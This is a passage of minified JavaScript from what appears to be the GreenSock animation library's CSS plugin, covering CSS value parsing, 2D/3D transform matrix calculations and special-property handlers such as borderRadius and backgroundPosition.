xe||r.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,i=!0),this.b=void 0===u?n:u,this.e=void 0===h?n+a:h,o&&(this._next=o,o._prev=this)}),Te=function(e,t,i,n,a,r){var o=new xe(e,t,i,n-i,a,-1,r);return o.b=i,o.e=o.xs0=n,o},ke=l.parseComplex=function(e,t,i,n,a,r,o,s,c,d){i=i||r||"","function"==typeof n&&(n=n(b,_)),o=new xe(e,t,0,0,o,d?2:1,null,!1,s,i,n),n+="",a&&ye.test(n+i)&&(l.colorStringFilter(n=[i,n]),i=n[0],n=n[1]);var u,h,f,m,g,v,y,T,k,C,S,P,E,A=i.split(", ").join(",").split(" "),L=n.split(", ").join(",").split(" "),O=A.length,I=!1!==p;for((-1!==n.indexOf(",")||-1!==i.indexOf(","))&&(A=A.join(" ").replace(z,", ").split(" "),L=L.join(" ").replace(z,", ").split(" "),O=A.length),O!==L.length&&(O=(A=(r||"").split(" ")).length),o.plugin=c,o.setRatio=d,ye.lastIndex=0,u=0;O>u;u++)if(m=A[u],g=L[u],(T=parseFloat(m))||0===T)o.appendXtra("",T,ue(g,T),g.replace(x,""),I&&-1!==g.indexOf("px"),!0);else if(a&&ye.test(m))P=")"+((P=g.indexOf(")")+1)?g.substr(P):""),E=-1!==g.indexOf("hsl")&&X,m=ge(m,E),g=ge(g,E),(k=m.length+g.length>6)&&!X&&0===g[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split(L[u]).join("transparent")):(X||(k=!1),E?o.appendXtra(k?"hsla(":"hsl(",m[0],ue(g[0],m[0]),",",!1,!0).appendXtra("",m[1],ue(g[1],m[1]),"%,",!1).appendXtra("",m[2],ue(g[2],m[2]),k?"%,":"%"+P,!1):o.appendXtra(k?"rgba(":"rgb(",m[0],g[0]-m[0],",",!0,!0).appendXtra("",m[1],g[1]-m[1],",",!0).appendXtra("",m[2],g[2]-m[2],k?",":P,!0),k&&(m=m.length<4?1:m[3],o.appendXtra("",m,(g.length<4?1:g[3])-m,P,!1))),ye.lastIndex=0;else if(v=m.match(w)){if(!(y=g.match(x))||y.length!==v.length)return o;for(f=0,h=0;h<v.length;h++)S=v[h],C=m.indexOf(S,f),o.appendXtra(m.substr(f,C-f),Number(S),ue(y[h],S),"",I&&"px"===m.substr(C+S.length,2),0===h),f=C+S.length;o["xs"+o.l]+=m.substr(f)}else o["xs"+o.l]+=o.l||o["xs"+o.l]?" "+g:g;if(-1!==n.indexOf("=")&&o.data){for(P=o.xs0+o.data.s,u=1;u<o.l;u++)P+=o["xs"+u]+o.data["xn"+u];o.e=P+o["xs"+u]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},Ce=9;for((h=xe.prototype).l=h.pr=0;--Ce>0;)h["xn"+Ce]=0,h["xs"+Ce]="";h.xs0="",h._next=h._prev=h.xfirst=h.data=h.plugin=h.setRatio=h.rxp=null,h.appendXtra=function(e,t,i,n,a,r){var o=this,s=o.l;return o["xs"+s]+=r&&(s||o["xs"+s])?" "+e:e||"",i||0===s||o.plugin?(o.l++,o.type=o.setRatio?2:1,o["xs"+o.l]=n||"",s>0?(o.data["xn"+s]=t+i,o.rxp["xn"+s]=a,o["xn"+s]=t,o.plugin||(o.xfirst=new xe(o,"xn"+s,t,i,o.xfirst||o,0,o.n,a,o.pr),o.xfirst.xs0=0),o):(o.data={s:t+i},o.rxp={},o.s=t,o.c=i,o.r=a,o)):(o["xs"+s]+=t+(n||""),o)};var Se=function(e,t){t=t||{},this.p=t.prefix&&ee(e)||e,d[e]=d[this.p]=this,this.format=t.formatter||_e(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},Pe=Y._registerComplexSpecialProp=function(e,t,i){"object"!=o(t)&&(t={parser:i});var n,a=e.split(","),r=t.defaultValue;for(i=i||[r],n=0;n<a.length;n++)t.prefix=0===n&&t.prefix,t.defaultValue=i[n]||r,new Se(a[n],t)},Ee=Y._registerPluginProp=function(e){if(!d[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";Pe(e,{parser:function(e,i,n,a,r,o,s){var l=c.com.greensock.plugins[t];return l?(l._cssRegister(),d[n].parse(e,i,n,a,r,o,s)):(K("Error: "+t+" js file not loaded."),r)}})}};(h=Se.prototype).parseComplex=function(e,t,i,n,a,r){var o,s,l,c,d,u,h=this.keyword;if(this.multi&&(z.test(i)||z.test(t)?(s=t.replace(z,"|").split("|"),l=i.replace(z,"|").split("|")):h&&(s=[t],l=[i])),l){for(c=l.length>s.length?l.length:s.length,o=0;c>o;o++)t=s[o]=s[o]||this.dflt,i=l[o]=l[o]||this.dflt,h&&((d=t.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?s[o]=s[o].split(h).join(""):-1===d&&(s[o]+=" "+h)));t=s.join(", "),i=l.join(", ")}return ke(e,this.p,t,i,this.clrs,this.dflt,n,this.pr,a,r)},h.parse=function(e,t,i,n,r,o,s){return this.parseComplex(e.style,this.format(ie(e,this.p,a,!1,this.dflt)),this.format(t),r,o)},l.registerSpecialProp=function(e,t,i){Pe(e,{parser:function(e,n,a,r,o,s,l){var c=new xe(e,a,0,0,o,2,a,!1,i);return c.plugin=s,c.setRatio=t(e,n,r._tween,a),c},priority:i})},l.useSVGTransformAttr=!0;var Ae,Le="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Oe=ee("transform"),Ie=Z+"transform",je=ee("transformOrigin"),Me=null!==ee("perspective"),De=Y.Transform=function(){this.perspective=parseFloat(l.defaultTransformPerspective)||0,this.force3D=!(!1===l.defaultForce3D||!Me)&&(l.defaultForce3D||"auto")},Re=u.SVGElement,ze=function(e,t,i){var n,a=B.createElementNS("http://www.w3.org/2000/svg",e),r=/([a-z])([A-Z])/g;for(n in i)a.setAttributeNS(null,n.replace(r,"$1-$2").toLowerCase(),i[n]);return t.appendChild(a),a},Ne=B.documentElement||{},Fe=function(){var e,t,i,n=y||/Android/i.test(U)&&!u.chrome;return B.createElementNS&&!n&&(e=ze("svg",Ne),i=(t=ze("rect",e,{width:100,height:50,x:100})).getBoundingClientRect().width,t.style[je]="50% 50%",t.style[Oe]="scaleX(0.5)",n=i===t.getBoundingClientRect().width&&!(g&&Me),Ne.removeChild(e)),n}(),He=function(e,t,i,n,a,r){var o,s,c,d,u,h,p,f,m,g,v,y,_,b,w=e._gsTransform,x=Ve(e,!0);w&&(_=w.xOrigin,b=w.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(p=e.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(t=de(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*p.width:parseFloat(t[0]))+p.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*p.height:parseFloat(t[1]))+p.y]),i.xOrigin=d=parseFloat(o[0]),i.yOrigin=u=parseFloat(o[1]),n&&x!==We&&(h=x[0],p=x[1],f=x[2],m=x[3],g=x[4],v=x[5],(y=h*m-p*f)&&(s=d*(m/y)+u*(-f/y)+(f*v-m*g)/y,c=d*(-p/y)+u*(h/y)-(h*v-p*g)/y,d=i.xOrigin=o[0]=s,u=i.yOrigin=o[1]=c)),w&&(r&&(i.xOffset=w.xOffset,i.yOffset=w.yOffset,w=i),a||!1!==a&&!1!==l.defaultSmoothOrigin?(s=d-_,c=u-b,w.xOffset+=s*x[0]+c*x[2]-s,w.yOffset+=s*x[1]+c*x[3]-c):w.xOffset=w.yOffset=0),r||e.setAttribute("data-svg-origin",o.join(" "))},$e=function e(t){var i,n=W("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),a=this.parentNode,r=this.nextSibling,o=this.style.cssText;if(Ne.appendChild(n),n.appendChild(this),this.style.display="block",t)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=e}catch(e){}else this._originalGetBBox&&(i=this._originalGetBBox());return r?a.insertBefore(this,r):a.appendChild(this),Ne.removeChild(n),this.style.cssText=o,i},Qe=function(e){try{return e.getBBox()}catch(t){return $e.call(e,!0)}},Be=function(e){return!(!(Re&&e.getCTM&&Qe(e))||e.parentNode&&!e.ownerSVGElement)},We=[1,0,0,1,0,0],Ve=function(e,t){var i,n,a,r,o,s,l=e._gsTransform||new De,c=1e5,d=e.style;if(Oe?n=ie(e,Ie,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(D))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n)&&Oe&&((s="none"===te(e).display)||!e.parentNode)&&(s&&(r=d.display,d.display="block"),e.parentNode||(o=1,Ne.appendChild(e)),i=!(n=ie(e,Ie,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,r?d.display=r:s&&Ge(d,"display"),o&&Ne.removeChild(e)),(l.svg||e.getCTM&&Be(e))&&(i&&-1!==(d[Oe]+"").indexOf("matrix")&&(n=d[Oe],i=0),a=e.getAttribute("transform"),i&&a&&(-1!==a.indexOf("matrix")?(n=a,i=0):-1!==a.indexOf("translate")&&(n="matrix(1,0,0,1,"+a.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return We;for(a=(n||"").match(w)||[],Ce=a.length;--Ce>-1;)r=Number(a[Ce]),a[Ce]=(o=r-(r|=0))?(o*c+(0>o?-.5:.5)|0)/c+r:r;return t&&a.length>6?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},qe=Y.getTransform=function(e,i,n,a){if(e._gsTransform&&n&&!a)return e._gsTransform;var r,o,s,c,d,u,h=n&&e._gsTransform||new De,p=h.scaleX<0,f=2e-5,m=1e5,g=Me&&(parseFloat(ie(e,je,i,!1,"0 0 0").split(" ")[2])||h.zOrigin)||0,v=parseFloat(l.defaultTransformPerspective)||0;if(h.svg=!(!e.getCTM||!Be(e)),h.svg&&(He(e,ie(e,je,i,!1,"50% 50%")+"",h,e.getAttribute("data-svg-origin")),Ae=l.useSVGTransformAttr||Fe),(r=Ve(e))!==We){if(16===r.length){var y,_,b,w,x,T=r[0],k=r[1],C=r[2],S=r[3],P=r[4],E=r[5],A=r[6],L=r[7],O=r[8],I=r[9],j=r[10],M=r[12],D=r[13],R=r[14],z=r[11],N=Math.atan2(A,j);h.zOrigin&&(M=O*(R=-h.zOrigin)-r[12],D=I*R-r[13],R=j*R+h.zOrigin-r[14]),h.rotationX=N*H,N&&(y=P*(w=Math.cos(-N))+O*(x=Math.sin(-N)),_=E*w+I*x,b=A*w+j*x,O=P*-x+O*w,I=E*-x+I*w,j=A*-x+j*w,z=L*-x+z*w,P=y,E=_,A=b),N=Math.atan2(-C,j),h.rotationY=N*H,N&&(_=k*(w=Math.cos(-N))-I*(x=Math.sin(-N)),b=C*w-j*x,I=k*x+I*w,j=C*x+j*w,z=S*x+z*w,T=y=T*w-O*x,k=_,C=b),N=Math.atan2(k,T),h.rotation=N*H,N&&(T=T*(w=Math.cos(-N))+P*(x=Math.sin(-N)),_=k*w+E*x,E=k*-x+E*w,A=C*-x+A*w,k=_),h.rotationX&&Math.abs(h.rotationX)+Math.abs(h.rotation)>359.9&&(h.rotationX=h.rotation=0,h.rotationY=180-h.rotationY),h.scaleX=(Math.sqrt(T*T+k*k)*m+.5|0)/m,h.scaleY=(Math.sqrt(E*E+I*I)*m+.5|0)/m,h.scaleZ=(Math.sqrt(A*A+j*j)*m+.5|0)/m,h.rotationX||h.rotationY?h.skewX=0:(h.skewX=P||E?Math.atan2(P,E)*H+h.rotation:h.skewX||0,Math.abs(h.skewX)>90&&Math.abs(h.skewX)<270&&(p?(h.scaleX*=-1,h.skewX+=h.rotation<=0?180:-180,h.rotation+=h.rotation<=0?180:-180):(h.scaleY*=-1,h.skewX+=h.skewX<=0?180:-180))),h.perspective=z?1/(0>z?-z:z):0,h.x=M,h.y=D,h.z=R,h.svg&&(h.x-=h.xOrigin-(h.xOrigin*T-h.yOrigin*P),h.y-=h.yOrigin-(h.yOrigin*k-h.xOrigin*E))}else if(!Me||a||!r.length||h.x!==r[4]||h.y!==r[5]||!h.rotationX&&!h.rotationY){var F=r.length>=6,$=F?r[0]:1,Q=r[1]||0,B=r[2]||0,W=F?r[3]:1;h.x=r[4]||0,h.y=r[5]||0,s=Math.sqrt($*$+Q*Q),c=Math.sqrt(W*W+B*B),d=$||Q?Math.atan2(Q,$)*H:h.rotation||0,u=B||W?Math.atan2(B,W)*H+d:h.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(s*=-1,u+=0>=d?180:-180,d+=0>=d?180:-180):(c*=-1,u+=0>=u?180:-180)),h.scaleX=s,h.scaleY=c,h.rotation=d,h.skewX=u,Me&&(h.rotationX=h.rotationY=h.z=0,h.perspective=v,h.scaleZ=1),h.svg&&(h.x-=h.xOrigin-(h.xOrigin*$+h.yOrigin*B),h.y-=h.yOrigin-(h.xOrigin*Q+h.yOrigin*W))}for(o in h.zOrigin=g,h)h[o]<f&&h[o]>-f&&(h[o]=0)}return n&&(e._gsTransform=h,h.svg&&(Ae&&e.style[Oe]?t.delayedCall(.001,(function(){Ge(e.style,Oe)})):!Ae&&e.getAttribute("transform")&&t.delayedCall(.001,(function(){e.removeAttribute("transform")})))),h},Ye=function(e){var t,i,n=this.data,a=-n.rotation*F,r=a+n.skewX*F,o=1e5,s=(Math.cos(a)*n.scaleX*o|0)/o,l=(Math.sin(a)*n.scaleX*o|0)/o,c=(Math.sin(r)*-n.scaleY*o|0)/o,d=(Math.cos(r)*n.scaleY*o|0)/o,u=this.t.style,h=this.t.currentStyle;if(h){i=l,l=-c,c=-i,t=h.filter,u.filter="";var p,f,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==h.position,_="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,b=n.x+m*n.xPercent/100,w=n.y+g*n.yPercent/100;if(null!=n.ox&&(b+=(p=(n.oxp?m*n.ox*.01:n.ox)-m/2)-(p*s+(f=(n.oyp?g*n.oy*.01:n.oy)-g/2)*l),w+=f-(p*c+f*d)),v?_+=", Dx="+((p=m/2)-(p*s+(f=g/2)*l)+b)+", Dy="+(f-(p*c+f*d)+w)+")":_+=", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=t.replace(R,_):u.filter=_+" "+t,(0===e||1===e)&&1===s&&0===l&&0===c&&1===d&&(v&&-1===_.indexOf("Dx=0, Dy=0")||S.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var x,T,k,P=8>y?1:-1;for(p=n.ieOffsetX||0,f=n.ieOffsetY||0,n.ieOffsetX=Math.round((m-((0>s?-s:s)*m+(0>l?-l:l)*g))/2+b),n.ieOffsetY=Math.round((g-((0>d?-d:d)*g+(0>c?-c:c)*m))/2+w),Ce=0;4>Ce;Ce++)k=(i=-1!==(x=h[T=le[Ce]]).indexOf("px")?parseFloat(x):ne(this.t,T,parseFloat(x),x.replace(C,""))||0)!==n[T]?2>Ce?-n.ieOffsetX:-n.ieOffsetY:2>Ce?p-n.ieOffsetX:f-n.ieOffsetY,u[T]=(n[T]=Math.round(i-k*(0===Ce||2===Ce?1:P)))+"px"}}},Ue=Y.set3DTransformRatio=Y.setTransformRatio=function(e){var t,i,n,a,r,o,s,l,c,d,u,h,p,f,m,v,y,_,b,w,x,T,k,C=this.data,S=this.t.style,P=C.rotation,E=C.rotationX,A=C.rotationY,L=C.scaleX,O=C.scaleY,I=C.scaleZ,j=C.x,M=C.y,D=C.z,R=C.svg,z=C.perspective,N=C.force3D,H=C.skewY,$=C.skewX;if(H&&($+=H,P+=H),!((1!==e&&0!==e||"auto"!==N||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&N||D||z||A||E||1!==I)||Ae&&R||!Me)P||$||R?(P*=F,T=$*F,k=1e5,i=Math.cos(P)*L,r=Math.sin(P)*L,n=Math.sin(P-T)*-O,o=Math.cos(P-T)*O,T&&"simple"===C.skewType&&(t=Math.tan(T-H*F),n*=t=Math.sqrt(1+t*t),o*=t,H&&(t=Math.tan(H*F),i*=t=Math.sqrt(1+t*t),r*=t)),R&&(j+=C.xOrigin-(C.xOrigin*i+C.yOrigin*n)+C.xOffset,M+=C.yOrigin-(C.xOrigin*r+C.yOrigin*o)+C.yOffset,Ae&&(C.xPercent||C.yPercent)&&(m=this.t.getBBox(),j+=.01*C.xPercent*m.width,M+=.01*C.yPercent*m.height),(m=1e-6)>j&&j>-m&&(j=0),m>M&&M>-m&&(M=0)),b=(i*k|0)/k+","+(r*k|0)/k+","+(n*k|0)/k+","+(o*k|0)/k+","+j+","+M+")",R&&Ae?this.t.setAttribute("transform","matrix("+b):S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+b):S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix(":"matrix(")+L+",0,0,"+O+","+j+","+M+")";else{if(g&&((m=1e-4)>L&&L>-m&&(L=I=2e-5),m>O&&O>-m&&(O=I=2e-5),!z||C.z||C.rotationX||C.rotationY||(z=0)),P||$)P*=F,v=i=Math.cos(P),y=r=Math.sin(P),$&&(P-=$*F,v=Math.cos(P),y=Math.sin(P),"simple"===C.skewType&&(t=Math.tan(($-H)*F),v*=t=Math.sqrt(1+t*t),y*=t,C.skewY&&(t=Math.tan(H*F),i*=t=Math.sqrt(1+t*t),r*=t))),n=-y,o=v;else{if(!(A||E||1!==I||z||R))return void(S[Oe]=(C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) translate3d(":"translate3d(")+j+"px,"+M+"px,"+D+"px)"+(1!==L||1!==O?" scale("+L+","+O+")":""));i=o=1,n=r=0}d=1,a=s=l=c=u=h=0,p=z?-1/z:0,f=C.zOrigin,m=1e-6,w=",",x="0",(P=A*F)&&(v=Math.cos(P),l=-(y=Math.sin(P)),u=p*-y,a=i*y,s=r*y,d=v,p*=v,i*=v,r*=v),(P=E*F)&&(t=n*(v=Math.cos(P))+a*(y=Math.sin(P)),_=o*v+s*y,c=d*y,h=p*y,a=n*-y+a*v,s=o*-y+s*v,d*=v,p*=v,n=t,o=_),1!==I&&(a*=I,s*=I,d*=I,p*=I),1!==O&&(n*=O,o*=O,c*=O,h*=O),1!==L&&(i*=L,r*=L,l*=L,u*=L),(f||R)&&(f&&(j+=a*-f,M+=s*-f,D+=d*-f+f),R&&(j+=C.xOrigin-(C.xOrigin*i+C.yOrigin*n)+C.xOffset,M+=C.yOrigin-(C.xOrigin*r+C.yOrigin*o)+C.yOffset),m>j&&j>-m&&(j=x),m>M&&M>-m&&(M=x),m>D&&D>-m&&(D=0)),b=C.xPercent||C.yPercent?"translate("+C.xPercent+"%,"+C.yPercent+"%) matrix3d(":"matrix3d(",b+=(m>i&&i>-m?x:i)+w+(m>r&&r>-m?x:r)+w+(m>l&&l>-m?x:l),b+=w+(m>u&&u>-m?x:u)+w+(m>n&&n>-m?x:n)+w+(m>o&&o>-m?x:o),E||A||1!==I?(b+=w+(m>c&&c>-m?x:c)+w+(m>h&&h>-m?x:h)+w+(m>a&&a>-m?x:a),b+=w+(m>s&&s>-m?x:s)+w+(m>d&&d>-m?x:d)+w+(m>p&&p>-m?x:p)+w):b+=",0,0,0,0,1,0,",b+=j+w+M+w+D+w+(z?1+-D/z:1)+")",S[Oe]=b}};(h=De.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,Pe("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,i,n,r,s,c){if(n._lastParsedTransform===c)return r;n._lastParsedTransform=c;var d,u=c.scale&&"function"==typeof c.scale?c.scale:0;"function"==typeof c[i]&&(d=c[i],c[i]=t),u&&(c.scale=u(b,e));var h,p,f,m,g,v,y,w,x,T=e._gsTransform,k=e.style,C=1e-6,S=Le.length,P=c,E={},A="transformOrigin",L=qe(e,a,!0,P.parseTransform),O=P.transform&&("function"==typeof P.transform?P.transform(b,_):P.transform);if(n._transform=L,O&&"string"==typeof O&&Oe)(p=V.style)[Oe]=O,p.display="block",p.position="absolute",B.body.appendChild(V),h=qe(V,null,!1),L.svg&&(v=L.xOrigin,y=L.yOrigin,h.x-=L.xOffset,h.y-=L.yOffset,(P.transformOrigin||P.svgOrigin)&&(O={},He(e,de(P.transformOrigin),O,P.svgOrigin,P.smoothOrigin,!0),v=O.xOrigin,y=O.yOrigin,h.x-=O.xOffset-L.xOffset,h.y-=O.yOffset-L.yOffset),(v||y)&&(w=Ve(V,!0),h.x-=v-(v*w[0]+y*w[2]),h.y-=y-(v*w[1]+y*w[3]))),B.body.removeChild(V),h.perspective||(h.perspective=L.perspective),null!=P.xPercent&&(h.xPercent=he(P.xPercent,L.xPercent)),null!=P.yPercent&&(h.yPercent=he(P.yPercent,L.yPercent));else if("object"==o(P)){if(h={scaleX:he(null!=P.scaleX?P.scaleX:P.scale,L.scaleX),scaleY:he(null!=P.scaleY?P.scaleY:P.scale,L.scaleY),scaleZ:he(P.scaleZ,L.scaleZ),x:he(P.x,L.x),y:he(P.y,L.y),z:he(P.z,L.z),xPercent:he(P.xPercent,L.xPercent),yPercent:he(P.yPercent,L.yPercent),perspective:he(P.transformPerspective,L.perspective)},null!=(g=P.directionalRotation))if("object"==o(g))for(p in g)P[p]=g[p];else P.rotation=g;"string"==typeof P.x&&-1!==P.x.indexOf("%")&&(h.x=0,h.xPercent=he(P.x,L.xPercent)),"string"==typeof P.y&&-1!==P.y.indexOf("%")&&(h.y=0,h.yPercent=he(P.y,L.yPercent)),h.rotation=pe("rotation"in P?P.rotation:"shortRotation"in P?P.shortRotation+"_short":"rotationZ"in P?P.rotationZ:L.rotation,L.rotation,"rotation",E),Me&&(h.rotationX=pe("rotationX"in P?P.rotationX:"shortRotationX"in P?P.shortRotationX+"_short":L.rotationX||0,L.rotationX,"rotationX",E),h.rotationY=pe("rotationY"in P?P.rotationY:"shortRotationY"in P?P.shortRotationY+"_short":L.rotationY||0,L.rotationY,"rotationY",E)),h.skewX=pe(P.skewX,L.skewX),h.skewY=pe(P.skewY,L.skewY)}for(Me&&null!=P.force3D&&(L.force3D=P.force3D,m=!0),L.skewType=P.skewType||L.skewType||l.defaultSkewType,(f=L.force3D||L.z||L.rotationX||L.rotationY||h.z||h.rotationX||h.rotationY||h.perspective)||null==P.scale||(h.scaleZ=1);--S>-1;)((O=h[x=Le[S]]-L[x])>C||-C>O||null!=P[x]||null!=$[x])&&(m=!0,r=new xe(L,x,L[x],O,r),x in E&&(r.e=E[x]),r.xs0=0,r.plugin=s,n._overwriteProps.push(r.n));return O=P.transformOrigin,L.svg&&(O||P.svgOrigin)&&(v=L.xOffset,y=L.yOffset,He(e,de(O),h,P.svgOrigin,P.smoothOrigin),r=Te(L,"xOrigin",(T?L:h).xOrigin,h.xOrigin,r,A),r=Te(L,"yOrigin",(T?L:h).yOrigin,h.yOrigin,r,A),(v!==L.xOffset||y!==L.yOffset)&&(r=Te(L,"xOffset",T?v:L.xOffset,L.xOffset,r,A),r=Te(L,"yOffset",T?y:L.yOffset,L.yOffset,r,A)),O="0px 0px"),(O||Me&&f&&L.zOrigin)&&(Oe?(m=!0,x=je,O=(O||ie(e,x,a,!1,"50% 50%"))+"",(r=new xe(k,x,0,0,r,-1,A)).b=k[x],r.plugin=s,Me?(p=L.zOrigin,O=O.split(" "),L.zOrigin=(O.length>2&&(0===p||"0px"!==O[2])?parseFloat(O[2]):p)||0,r.xs0=r.e=O[0]+" "+(O[1]||"50%")+" 0px",(r=new xe(L,"zOrigin",0,0,r,-1,r.n)).b=p,r.xs0=r.e=L.zOrigin):r.xs0=r.e=O):de(O+"",L)),m&&(n._transformType=L.svg&&Ae||!f&&3!==this._transformType?2:3),d&&(c[i]=d),u&&(c.scale=u),r},prefix:!0}),Pe("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),Pe("borderRadius",{defaultValue:"0px",parser:function(e,t,i,r,o,s){t=this.format(t);var l,c,d,u,h,p,f,m,g,v,y,_,b,w,x,T,k=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=e.style;for(g=parseFloat(e.offsetWidth),v=parseFloat(e.offsetHeight),l=t.split(" "),c=0;c<k.length;c++)this.p.indexOf("border")&&(k[c]=ee(k[c])),-1!==(h=u=ie(e,k[c],a,!1,"0px")).indexOf(" ")&&(u=h.split(" "),h=u[0],u=u[1]),p=d=l[c],f=parseFloat(h),_=h.substr((f+"").length),(b="="===p.charAt(1))?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),y=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),y=p.substr((m+"").length)),""===y&&(y=n[i]||_),y!==_&&(w=ne(e,"borderLeft",f,_),x=ne(e,"borderTop",f,_),"%"===y?(h=w/g*100+"%",u=x/v*100+"%"):"em"===y?(h=w/(T=ne(e,"borderLeft",1,"em"))+"em",u=x/T+"em"):(h=w+"px",u=x+"px"),b&&(p=parseFloat(h)+m+y,d=parseFloat(u)+m+y)),o=ke(C,k[c],h+" "+u,p+" "+d,!1,"0px",o);return o},prefix:!0,formatter:_e("0px 0px 0px 0px",!1,!0)}),Pe("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,i,n,r,o){return ke(e.style,i,this.format(ie(e,i,a,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:_e("0px 0px",!1,!0)}),Pe("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,i,n,r,o){var s,l,c,d,u,h,p="background-position",f=a||te(e,null),m=this.format((f?y?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),g=this.format(t);if(-1!==m.indexOf("%")!=(-1!==g.indexOf("%"))&&g.split(",").length<2&&((h=ie(e,"backgroundImage").replace(I,""))&&"none"!==h)){for(s=m.split(" "),l=g.split(" "),q.setAttribute("src",h),c=2;--c>-1;)(d=-1!==(m=s[c]).indexOf("%"))!==(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-q.width:e.offsetHeight-q.height,s[c]=d?parseFloat(m)/100*u+"px":parseFloat(m)/u*100+"%");m=s.join(" ")}return this.parseComplex(e.style,m,g,r,o)},formatter:de}),Pe("backgroundSize",{defaultValue:"0 0",formatter:function(e){return de(-1===(e+="").indexOf(" ")?e+" "+e:e)}}),Pe("perspective",{defaultValue:"0px",prefix:!0}),Pe("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),Pe("transformStyle",{prefix:!0}),Pe("backfaceVisibility",{prefix:!0}),Pe("userSelect",{prefix:!0}),Pe("margin",{parser:be("marginTop,marginRight,marginBottom,marginLeft")}),Pe("padding",{parser:be("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Pe("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,i,n,r,o){var s,l,c;return 9>y?(l=e.currentStyle,c=8>y?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(ie(e,this.p,a,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),Pe("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Pe("autoRound,strictUnits",{parser:function(e,t,i,n,a){return a}}),Pe("border",{defaultValue:"0px solid #000",parser:function(e,t,i,n,r,o){var s=ie(e,"borderTopWidth",a,!1,"0px"),l=this.format(t).split(" "),c=l[0].replace(C,"");return"px"!==c&&(s=parseFloat(s)/ne(e,"borderTopWidth",1,c)+c),this.parseComplex(e.style,this.format(s+" "+ie(e,"borderTopStyle",a,!1,"solid")+" "+ie(e,"borderTopColor",a,!1,"#000")),l.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(ye)||["#000"])[0]}}),Pe("borderWidth",{parser:be("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Pe("float,cssFloat,styleFloat",{parser:function(e,t,i,n,a,r){var o=e.style,s="cssFloat"in o?"cssFloat":"styleFloat";return new xe(o,s,0,0,a,-1,i,!1,0,o[s],t)}});var Xe=function(e){var 